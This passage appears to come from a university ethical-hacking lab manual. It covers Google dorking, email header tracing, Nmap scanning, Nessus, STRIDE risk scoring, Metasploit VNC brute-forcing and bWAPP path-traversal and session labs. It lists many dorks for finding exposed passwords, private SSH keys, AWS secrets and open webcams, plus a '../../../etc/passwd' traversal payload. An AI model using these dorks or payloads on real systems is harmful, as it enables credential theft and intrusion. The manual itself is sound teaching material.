hashlib.sha256(hash_string.encode()).hexdigest()
return sha_signature
hash_string = 'confidential data'
sha_signature = encrypt_string(hash_string)
print(sha_signature)

Outcome of the Experiment:
To generate a unique digital fingerprint of data or message which is known as a hash or digest
We use MD5 and SHA2.

Base64 encoding schemes are commonly used when there is a need to encode binary data that needs to be stored and transferred over media that are designed to deal with ASCII.

EXPERIMENT 5

Perform Foot Printing Using Google Hacking To Extract Information From Archived Website, Extract Contents From Website, Trace An Email Header Analysis And Fetch DNS Information.

Aim: Use the provided Google dorks to discover sensitive information exposed on the internet, and prepare a report detailing the findings along with how this information could potentially be leveraged for further attacks.

Requirements:
- Laptop/Desktop with Internet Connection
- Web Browser (Chrome / Firefox)
- Access to Google Search Engine
- Email Header Analyzer Tool (any online tool)
- Online DNS Lookup Tool (e.g., MXToolbox, SecurityTrails, ViewDNS)

Procedure:
- Define an authorized target domain and scope for the reconnaissance activity.
- Use Google search operators to identify publicly indexed pages and exposed files.
- Examine archived website data and publicly available historical information.
- Collect authorized email metadata and publicly available DNS records for analysis.
- Document the findings, assess potential security risks, and recommend appropriate mitigations.

Steps:
1. Open Google Search.
2. Enter queries that reveal archived or old logs, certificates, backups, and database files.
3. Analyze exposed content.

Commands to Use:

5.1.1) Extract Files Containing Usernames which are exposed on websites: Use Google Dork queries to locate cached, backed-up, or archived copies of websites.

"Header for logs at time" ext:log

"START test_database" ext:log

intitle:"index of" "/usernames"

intext:"-----BEGIN CERTIFICATE-----" ext:txt

intitle:"index of" "contacts.txt"

intitle:"index of" "db.properties" | "db.properties.BAK"

intitle:"index of" "credentials.xml" | "credentials.inc" | "credentials.txt"

jdbc:sqlserver://localhost:1433 + username + password ext:yml | ext:java

intitle:"index of" "password.yml

dsn: mysql:host=localhost;dbname=" ext:yml | ext:txt "password:"

intitle:"index of" "sitemanager.xml" | "recentservers.xml"

intitle:"index of" "filezilla.xml"

filetype:csv intext:"Secret access key"

inurl:user intitle:index of ext:sql | xls | xml | json | csv

"DefaultPassword" ext:reg "[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows
NTCurrentVersionWinlogon]"

5.1.2) Extract Files Containing Passwords which are exposed on websites: Use Google Dorking to locate files containing passwords, credentials, or other sensitive data.

Commands to Use:

site:github.com "BEGIN OPENSSH PRIVATE KEY"

ext:nix "BEGIN OPENSSH PRIVATE KEY"

intitle:index of /etc/ssh

intext:"aws_access_key_id" | intext:"aws_secret_access_key" filetype:json | filetype:yaml

intitle:"Index of" pwd.db

intitle:"Index of" htpasswd

site:controlc.com intext:"password"

site:rentry.co intext:"password"

site:pastebin.com "admin password"

site:pastebin.com "password"

site:pastebin.com intext:pass.txt

intext:"Index of" intext:"password.zip"

intext:"password" | "passwd" | "pwd" site:ghostbin.com

site:pastebin.com intext:password.txt

intext:"index of" "uploads"

5.1.3) Identify Vulnerable Servers Using Google Dorking: Use the following commands to locate misconfigured or potentially vulnerable servers.

Commands to Use:

inurl:"/geoserver/ows?service=wfs"

intitle:"HFS" AND intext:"httpfileserver 2.3" AND -intext:"remote"

inurl:adm/login.jsp.bak

intitle:"TileServer GL - Server for vector and raster maps with GL styles"

intitle:"index of" "/views/auth/passwords"

intitle:"Icecast Streaming Media Server" "Icecast2 Status" -.com

inurl /editor/filemanager/connectors/uploadtest.html

intext:"user name" intext:"orion core" -solarwinds.com

inurl:RichWidgets/Popup_Upload.aspx

intitle:"Vulnerability Report" "Critical" ext:pdf

intitle:"Wing FTP Server - Web"

intext:"Powered By Gila CMS"

site: target.com ext:action | ext:struts | ext:do

intitle:"index of" "filemail.pl"

intitle:"index of" "shell.php"

5.1.4) Search for Files Containing Sensitive Information: These Google Dorks help find configuration files, database backups, network files, etc.

Commands to Use:

site:.edu filetype:xls "root" database

intext:"proftpd.conf" "index of"

"PHP Fatal error:" ext:log OR ext:txt

intitle:"GlobalProtect Portal"

intitle:"/zircote/swagger-php"

intitle:"index of" setting.php

intext:"dhcpd.conf" "index of"

site:preprod.* * inurl:login

intitle:index of /etc/openldap

site:uat.* * inurl:login

inurl:pastebin intitle:mastercard

intitle:Index of "/etc/network" | "/etc/cni/net.d"

"configmap.yaml" | "config.yaml" | "*-config.yaml" intitle:"index of"

"rbac.yaml" | "role.yaml" | "rolebinding.yaml" | "*-rbac.yaml" intitle:"index of"

inurl:/s3.amazonaws.com ext:xml intext:index of -site:github.com

5.1.5) Discover Sensitive Directories: Using Google search operators to locate exposed admin, backup, and configuration directories.

Commands to Use:

intitle: index of /concrete/Password

intitle:"index of" database.properties

intitle:Index of "/venv"

intitle:Index of "pyvenv.cfg"

site:com intitle:index of ..................etcpasswd

intitle:"index of /" "sqlite.db"

intitle:"index of" ".env"

intitle:" index of "/Invoices*

intitle: "index of backup.xml"

intitle: "index of backup.php"

intitle:"index of SCADA"

intitle: "index of" "payment"
intitle:"index of" "private/log"

intitle: "Index of" inurl:fileadmin

intitle:index.of (inurl:admin | intitle:admin)

5.1.6) Locate Publicly Exposed Camera Feeds or IoT Devices: Use these dorks to identify insecure webcams and IoT dashboards.

Commands to Use:

inurl:view/view.shtml

intitle:"Live View / - AXIS"

intitle:"webcamXP"

Outcome of the Experiment:
The experiment successfully demonstrated how publicly available information can be identified during the footprinting phase using Google search techniques, website archives, email metadata, and DNS records, helping to understand potential information exposure and associated security risks.

5.2)Trace an Email header analysis
Aim: To analyze an email header and trace the path of an email by examining its routing information, sending servers, IP addresses, and authentication details.
Requirements:
- A sample email that you own or are authorized to analyze
- Email service such as Gmail or Outlook
- Email header/source viewer
- Lookup tools (optional)

Procedure:
- Open the selected authorized email in the email service(3 dots).
- Locate and display the full email header or original message source.
- Identify important fields such as From, To, Date, Subject, Message-ID, and Received.
- Examine the Received headers from bottom to top to understand the email routing path.
- Identify the mail servers and publicly visible IP addresses involved in message delivery.
- Go to Google search and search for email header analysis tools
- Copy the email header from your spam mail and paste it in any tool.
- Check authentication results such as SPF, DKIM, and DMARC.
- Verify whether the sending domain and server information are consistent with the claimed sender.
- Document the routing path and findings for security analysis.

References (To understand the concept better):

https://smtpget.com/email-header-analysis/
https://mailtrap.io/blog/email-authentication/
https://mxtoolbox.com/Public/Content/EmailHeaders/

Analysis Tools used to analyse the Email header:

https://mha.azurewebsites.net/ -- for Outlook Emails
https://toolbox.googleapps.com/apps/messageheader/ ---- for Gmail
https://mxtoolbox.com/EmailHeaders.aspx --- General for all emails
https://www.learndmarc.com/ -- learning site for

Sample 1 - GMAIL

Delivered-To: ishangote96@gmail.com
Received: by 10.31.80.7 with SMTP id e7csp186237vkb;
Fri, 10 Jun 2016 00:11:11 -0700 (PDT)
X-Received: by 10.202.169.205 with SMTP id s196mr191728oie.101.1465542671690;
Fri, 10 Jun 2016 00:11:11 -0700 (PDT)
Return-Path: <tickets@ksrtc.in>
Received: from MAIL_Server ([103.230.85.208])
by mx.google.com with ESMTPS id 68si4561078otq.151.2016.06.10.00.11.11
for <ishangote96@gmail.com>
(version=TLS1_2 cipher=ECDHE-RSA-AES128-GCM-SHA256 bits=128/128);
Fri, 10 Jun 2016 00:11:11 -0700 (PDT)
Received-SPF: temperror (google.com: error in processing during lookup of tickets@ksrtc.in: DNS error) client-ip=103.230.85.208;
Authentication-Results: mx.google.com;
spf=temperror (google.com: error in processing during lookup of tickets@ksrtc.in: DNS error) smtp.mailfrom=tickets@ksrtc.in
Received: from Database-Server2 ([10.240.213.237])
by MAIL_Server (8.14.4/8.14.4) with ESMTP id u5A6wqAA055827;
Fri, 10 Jun 2016 12:28:52 +0530
Date: Fri, 10 Jun 2016 12:28:52 +0530
From: tickets@ksrtc.in
To: ishangote96@gmail.com
Message-ID: <1532830960.123471465542635499.JavaMail.root@10.240.213.233>
Subject: Hi .. Guest User .. Your E-Ticket From KSRTC (Auto Generated Mail)
MIME-Version: 1.0
Content-Type: text/html; charset=UTF-8
Content-Transfer-Encoding: quoted-printabl

Sample 2 - Random Email

Subject: Urgent: Verify Your Account Immediately
Date: Mon, 23 Sep 2024 10:25:43 -0700
Message-ID: <1234567890@paypa1-security.com>
Return-Path: <no-reply@randommail.ru>
Received: from unknown (HELO scamserver.paypa1-security.com) (185.220.101.1)
by mail.example.com with SMTP; Mon, 23 Sep 2024 10:25:43 -0700
Authentication-Results: example.com; spf=fail smtp.mailfrom=paypa1-security.com;
dkim=none; dmarc=fail

Dear Customer,

We noticed unusual activity on your PayPal account. For your protection,
your account will be suspended unless you verify your information.

Click the link below to restore access:
https://paypal.com.security-check-update.com/login

Failure to act within 24 hours will result in permanent suspension.

Thank you,
PayPal Security Team

Attachment: Invoice.pdf.exe

Sample 3 - Random Email

MessageId EJkfcghfs-EFW91xdS8r6-DMxyhd@dropboxmail.com
Created at: 8/5/2025, 9:45:39 PM GMT+5:30 ( Delivered after 3 sec )
From: Dropbox <notification@dropboxmail.com>
To: you@gmail.com
Subject: [Action Required] Your Dropbox Storage Is Almost Full
SPF:
pass with IP 13.111.83.42
Learn more
DKIM:
pass with domain dropboxmail.com
Learn more
DMARC:
pass
Learn more

# Delay From * To * Protocol Time received
0 2 sec mail2.dropboxmail.com. → [Google] mx.google.com ESMTPS 8/5/2025, 9:45:41 PM GMT+5:30
1 → [Google] 2002:a81:99c2:: SMTP 8/5/2025, 9:45:41 PM GMT+5:30
2 1 sec → [Google] 2002:a17:902:fa06:0:0:0:0 SMTP 8/5/2025, 9:45:42 PM GMT+5:30

Outcome of the Experiment:
The experiment demonstrates how email header analysis can be used to understand an email's delivery path, identify mail servers, and verify authentication information for legitimate security and forensic analysis.

5.3) Fetch DNS Information

Aim: To fetch and analyze publicly available DNS information of an authorized domain to understand its domain name resolution and network infrastructure.

Requirements:
- Computer or laptop
- Internet connection
- Web browser such as Chrome or Edge
- An authorized domain name
- Online DNS lookup tool

Procedure:
- Open a web browser and access an online DNS lookup service (Ex: dnsdumpster.com).
- Enter the authorized domain name in the search field.
- Select the required DNS record type such as A, AAAA, MX, NS, or TXT.
- Run the DNS lookup and observe the displayed results.
- Record the domain's IP address, name servers, mail servers, and TXT records.
- Analyze the collected information to understand the domain's publicly exposed DNS infrastructure.
- Document the findings and identify any unnecessary or potentially sensitive information exposure.

Outcome of the Experiment:
The DNS information of the given domain was successfully fetched using Python. The program retrieves details such as the IP address, hostname, and other DNS-related information of the specified domain.

EXPERIMENT 6
USE TOOLS FOR PORT SCANNING, NETWORK SCANNING AND GENERATE REPORT
Aim: To perform port scanning and network scanning using Nmap, identify active hosts, detect open ports and running services, and generate a detailed scan report for security analysis.

Requirements:
- Kali Linux / Windows with Nmap installed
- Tools: Nmap (CLI) , Zenmap (optional GUI)
- Target machine IP address
- Subnet addres for network scanning
- Internet or LAN access

Procedure:
- Start the Metasploitable virtual machine and ensure it is connected to the same isolated virtual network as the scanning machine.
- Find the IP address of Metasploitable using its network configuration or the VM's console.
- Enter username and password as msfadmin, and enter “ifconfig”.
- Then take the inet address to run the different port scanning techniques
- Then open the command prompt and Perform host discovery using Nmap to determine whether the target is active:
  - nmap -sn <Metasploitable-IP>
- perform different port scanning techniques by using below mentioned commands.

- Perform Network Discovery (Ping Sweep)
Used to identify all active hosts in a network.
Command:
nmap -sn subnet_address --> Ping scan 192.168.20.0/24

- Perform TCP Connect Scan ( Full Connection Scan)
Scans all 65.535 TCP ports on the target.
Command:
nmap -sT -p1-65535 ip_address ---> TCP Scan

- Perform a UDP port scan to identify the top 100 commonly used UDP ports
Used to Identify UDP services running on a target system.
Command:
nmap -sU --top-port 100 ip_address ---> UDP Scan

- Perform SYN Scan (Half-Open Scan)
SYN scan (-sS) is generally preferred for authorized security testing .
Command:
nmap -sS -p1-65535 ip_address ---> SYN Scan

- Perform Default Script Scan
Runs Nmap's default scripts to gather additional information.
Command:
nmap -sC -p1-65535 ip_address ---> Scirpt Scan

- Perform Aggressive Scan
Collects maximum details: OS detection, traceroute, version detection, scripts.
Command:
nmap -A -p1-65535 ip_address ---> Aggressive Scan

- Perform Service Version Detection Scan
Identify the version of services running on open ports.
Command:
nmap -sV -p1-65535 ip_address ---> Ports Version Scan

- TCP Connect Scan with OS Detection
Detects open ports and OS fingerprint.
Command:
nmap -sT -O -p1-65535 ip_address ---> TCP Scan with Identifying the OS

- No Ping Scan (When ICMPis Blocked)
Bypasses ping checks to scan a host directly.
Command:
nmap -Pn --top-port 100 ip_address ---> No-Ping Scan

- Save Output as XML Report
Generates an XML report for documentation.
Command:
nmap -sT -p1-65535 ip_address -oX result.xml --> Report Generation

Outcome of Experiment:
The experiment successfully demonstrated the use of port scanning and network scanning tools to identify active hosts, detect open ports and running services, analyze network information, and generate a detailed scan report for security assessment and vulnerability analysis.

EXPERIMENT 7
PERFORM VULNERABILITY ASSESSMENT USING NESSUS TOOL ESSENTIALS
Aim: To perform vulnerability assessment using Nessus Essentials to identify security vulnerabilities, misconfigurations, and potential risks in an authorized target system.

Requirements:
- Computer/Laptop with Internet connection
- Nessus Essentials installed and configured
- Authorized target system or virtual machine
- Target IP address
- Web browser
- Nessus Essentials login/account
- Network connectivity between the scanner and target system

Procedure:

- Preparation
- Ensure both Nessus machine and target system are connected to the same network.
- Start the Nessus service by using the GUI or the below command:
- sudo systemctl start nessusd
- Open a browser and navigate to the Nessus login.
- Accept the SSL certificate warning if prompted.
- Log in using the Nessus account created during installation.

- Create a New Vulnerability Scan
- From the Nessus dashboard, click Scans on the left panel.
- Click New Scan.
- Enter:
  - Scan Name
  - Optional description
- Under Targets, enter the IP address or hostname of the machine to scan.
- Choose the scan type (e.g., Basic Network Scan).
- Adjust scan policies or options if required.
- Click Save to create the scan.

- Run the Scan
- Select the newly created scan from the list.
- Click Launch to begin the scan.
- Nessus will start analyzing the target machine.
  - The duration depends on the number of services and vulnerabilities being checked.
- Wait until the scan completes.

- Analyze the Scan Results
- Once the scan is finished, click the scan name to view results.
- Nessus organizes vulnerabilities by severity level:
- Critical
- High
- Medium
- Low
- For each vulnerability, review:
- Description
- Impact
- Affected software or port
- Recommended remediation steps
- Document findings for reporting and future mitigation.

Outcome of the Experiment:

Successfully identified security vulnerabilities, misconfigurations, and their severity levels using Nessus Essentials and generated a vulnerability assessment report with recommended remediation steps.
EXPERIMENT 8

Perform Application Threat Modeling Using STRIDE And Calculate The Risk

- Practical Session On Threat Modelling Using Stride Framework

Threat Modelling is a structured process used to identify, analyse, and prioritize potential security threats, vulnerabilities, and attack paths in a system before or during its development.

Key steps in threat modelling are :
- Understand the System: Architecture diagrams, data flow, entry points.
- Identify Assets: Data, APIs, users, devices, databases, sensors, etc.
- Identify Threats: Using STRIDE, MITRE ATT&CK, or another model.
- Analyse Risk: Rate likelihood, impact, severity.
- Define Mitigations: Controls, security mechanisms, monitoring.
- Validate & Review: Ensure mitigations reduce the risk.

- Stride framework for threat modelling:



Steps for threat modelling using STRIDE framework

Excel sheet structure:
Sheet 1:
System components:
System components are all the building blocks of your system that process, store, or transfer data.
Sheet 2:
STRIDE threat classification:
Sheet 2 lists every possible threat to each component from Sheet 1.
Sheet 3:
Mitigation and control:
This sheet summarizes how each threat (from Sheet 2) will be mitigated, what controls are needed, and the implementation status.

Steps:
Step 1: Define System Architecture
- Identify:
  - Users
  - Entry points
  - Data stores
  - Processes
  - External systems

fig2: system components [sheet 1] (eg: user logging into a website)
Step 2: STEP Identify Threats (Using STRIDE or ATT&CK TTPs)
Use STRIDE or MITRE ATT&CK to identify potential threats.
For each threat, document:
- Threat name
- Description
- Attack vector
- Associated ATT&CK TTP (Technique ID)
- Entry point
Document each threat in sheet2.

Step 3 :Threat Assessment (Using TTP Factors)
This step uses adversary capability by scoring:

TTP Factors (Adversary Capability Model)
- Time – How long the attacker needs
Score | Time needed | Meaning
1 | months | Very slow & difficult
2 | weeks | Hard, requires planning
3 | days | Moderate difficulty
4 | hours | Fast attack possible
5 | minutes
  Very easy attack

- Expertise – Skill level required
Score | Expertise | Meaning
1 | expert | Extremely skilled attacker required
2 | Professional
  Security analyst level
3 | intermediate | Moderate difficulty
4 | basic
  Some hacking knowledge
5 | none
  Anyone can do it

- Knowledge – Info needed about the system
Score | Knowledge | Meaning
1 | Deep internal knowledge | Source code, architecture secrets
2 | Internal documentation | Some restricted knowledge
3 | Partial system knowledge | User manuals, leaked information
4 | Public information | Available information
5 | No knowledge | Attack possible without knowing the system

- Opportunity – How accessible the target is
Score | opportunity | Meaning
1 | Requires physical proximity | Must touch system
2 | Internal trusted network | Limited users
3 | Semi-public network
  Corporate network
4
  Internet-exposed
  Any online attacker
5 | Unprotected / always accessible | Maximum exposure

- Equipments-The tools, hardware, or software required to perform the attack.
Score | Equipments required | Meaning
1 | Specialized lab equipment | Costly & rare
2
  Professional tools
  Forensic tools, scanners
3 | Commercial tools | Common cybersecurity software
4
  Free software
  Public scripts, GitHub tools
5 | No tools | Only manual interaction needed

TTP Score = Time + Expertise + Knowledge + Opportunity + Equipment
TTP SCORE | THREAT LEVEL (likelihood) | MEANING
5-10 | LOW (1) | Hard to exploit
11-18 | MEDIUM (2) | moderate
19-25 | HIGH (3) | Easy to exploit

Impact value
level | score | meaning
low | 1 | Minor damage, small financial loss
medium | 2 | Noticeable damage
high | 3 | Severe damage

Step 4: Risk rating:
Risk=likelihood*impact

RISK MATRIX


Step 5: Threat assessment (interpret the risk score):
Risk score | severity | action
1-3 | low | monitor
4-6 | medium | Schedule mitigation
7-9 | high | Immediate action

Step 6: Risk treatment
In this step we choose what to do with the risk.

treatment | meaning
mitigate | Add security control to reduce risk
avoid | Remove the risky feature
transfer | Insurance, outsource
accept | Risk is low, business agrees to live with it

Aim: TO perform application threat modeling using thc STRIDE framework, identify potential threats in thc system, evaluate thc likelihood and impact, and calculate the overall risk rating for each threat.

Requirements:
- System architecture I data flow diagram
- STRIDE threat modeling methodology
- Excel sheets for documentation
- Threat scoring criteria (Time, Expertise, Knowledge, Opportunity, Equipment)
- Impact scoring matrix
- Any sample application (web or mobile)

Procedure
- Step 1: Define the System Architecture

- Identify all major components of the system such as:
- Users
- Entry points
- APIs
- Databases
- Web server
- External systems
- Draw a Data Flow Diagram (DFD) showing:
- Data flows
- Processes
- Trust boundaries
- This forms Sheet 1: System Components.

- Step 2: Identify Threats Using STRIDE
Use STRIDE to classify threats:

Letter Threat Type

S Spoofing
T Tampering
R Repudiation
I Information Disclose
D Denial of Service
E Elevation of Privilege

l. For each component from Sheet 1 , list possible threats.
2. Document the following for every threat:
- Threat name
- Description
- Attack vector
- Entry
3.Record all threats in Sheet 2: STRIDE Threat Classification

- Step 3: Threat Assessment (TTP-Based Likelihood Scoring)
For each threat, calculate the likelihood using five factors
1.Time Required (1—5)
- 1=months
- 5 = minutes
2.Expertise Required (1—5)
- 1 = expert
- 5 = no skill
3.Knowledge Required (1—5)
- 1 = deep internal knowledge
- 5 = no knowledge
4.Opportunity (1—5)
- 1 = physical access needed
- 5 = fully exposed online
5.Equipment Required (1—5)
- specialized lab equipment
- 5 no tools needed

Likelihood (TTP score) - Time + Expertise + Knowledge + Opportunity + Equipment Likelihood Reference
- 5-10 : LOW
- 11-18 : MEDIUM
- 19-25 : HIGH

- Step 4: Impact Scoring
For each threat, assign impact:
Level Score Meaning
Low 1 Small impact
Medium 2 Noticeable damage
High 3 Critical damage

- Step 5: Risk Calculation
Use the formula:
Risk = Likelihood x Impact
Risk Score Interpretation
Score Severity Action
1—3 Low Monitor
4—6 Medium Schedule mitigation
7—9 High Immediate action

- Step 6: Risk Treatment
For each risk, decide how to handle it:
Treatment Meaning
Mitigate Add security control
Avoid Remove/disable risky feature

Treatment Meaning
Transfer Outsource / insure
Accept Risk is small and tolerable
All final decisions are documented in Sheet 3: Mitigation & Control.

Outcome of the Experiment:
The application was successfully analyzed using the STRIDE methodology, and potential security threats were identified and categorized. The risks were calculated and prioritized based on their likelihood and impact, helping identify the threats requiring immediate mitigation.

EXPERIMENT 9
EXPLOIT LINUX SERVICES TO GAIN ROOT PRIVILEGES

Aim: To exploit vulnerable Linux services using Metasploit and VNC login brute-forcing techniques in order to gain unauthorized access and escalate privileges to root.

Requirements:
- Kali Linux
- Metasploitable2 (or any vulnerable Linux machine)
- Nmap
- Metasploit Framework
- VNC Viewer
- Working network connection between attacker and target

Procedure:
- Perform Initial Service Enumeration
1. Run Nmap scan on the Metasploitable IP address to discover open services:
2. nmap
3. Optionally search for known exploits (e.g., vsftpd):
4. searchsploit vsftpd
5. Search for VNC service:
6. searchsploit vnc

b. Scan for VNC Service and Version
7. Run a service version scan on port 5900 (default VNC port):
8. nmap -p 5900 –sV <IP-address>

c.Launch Metasploit
9. Start Metasploit console:
10. msfconsole
11. Search for VNC login scanners:
12. search vnc-login
13. Use the auxiliary VNC login scanner module:
14. use auxiliarydscanner/vnc/vnc_login
(Select the first module from the list.)

d.Configure and Run Attack
15. Set the target IP address:
16. Set RHOSTS
17. Run the attack:
18. run
19.The module will attempt to brute-force login and reveal a valid VNC password if vulnerable.

e. Connect Using VNC Viewer
11. Open another terminal on Kali Linux.
12. Run VNC viewer to access the target machine: vncviewer <IP-address>
13. When prompted for a password, enter the password revealed by the auxiliary VNC module.
14. Successful login grants access to the Linux system's graphical environment.

f. Gain Privileged Access
15. Once inside, attempt privilege escalation based on available services or misconfigurations using terminal access in the VNC session.

Outcome of the Experiment:
The experiment demonstrated how vulnerable or misconfigured Linux services can be exploited to escalate privileges to root. It highlighted the importance of secure service configurations, proper permissions, updates, and least-privilege access.

EXPERIMENT 10
BUILD A CHECKLIST FOR FILE PATH TRAVERSAL TO ACCESS THE SERVER INTERNAL FILES

Tools/Applications Used:
- VMPlayer
- Kali Linux
- Burpsuite
- Owasp Broken Web Application

Procedure:
Step1: Select the burpsuite


Fig(9)

Step 1: Open Burp Suite Community Edition
Step 2: Select the proxy and turn on the intercept
Step 3: Open Chromium Browser
Step 4: Give the IP address 192.168.73.129.
Step 5: Choose bWAPP.

Repeat the same step as above till step 5.

Step 6: Select Bwapp create login page and select Directory Traversal file in url give path
http://192.168.73.129/bWAPP/directory_traversal_1.php?page=../../../etc/passwd



Outcome of the Experiment :
A path traversal attack (also known as directory traversal) aims to access files and directories that are stored outside the web root folder.

EXPERIMENT 11
BUILD A CHECKLIST FOR SESSION MANAGEMENT AND USE THE SAME TO PERFORM MANUAL CHECKS ON THE APPLICATION

Tools or Application Used:
- VMPlayer
- Kali Linux
- Burp Suite
- Owasp Broken Web Application.

Procedure:

11.1) Session Mgmt- Administrative Portals
Step 1: Open Burp Suite Community Edition
Step 2: Select the proxy and turn on the intercept
Step 3: Open Chromium Browser
Step 4: Give the IP address 192.168.73.129.
Step 5: Choose bWAPP.
Step 6: Create new user and login the page or login using
username = “bee” and password =”bug”
Step 7: Select Session Mgmt- Administrative Portals from the dropdown menu and click

Hack.

Step 8: The Page is been locked as show in the below figure.


Step 9: To unlock the page change the admin = 1 from admin = 0.

Outcome of the Experiment:
Session management is used to facilitate secure interactions between a user and some service or application and applies to a sequence of requests and responses associated with that particular user.

11.2) Session Mgmt. – Cookies(HTTPOnly) In kali terminal

Procedure:
Repeat the same step as above till step 5.

Step 6: Select Session Mgmt. – Cookies(HTTPOnly) from the dropdown menu.

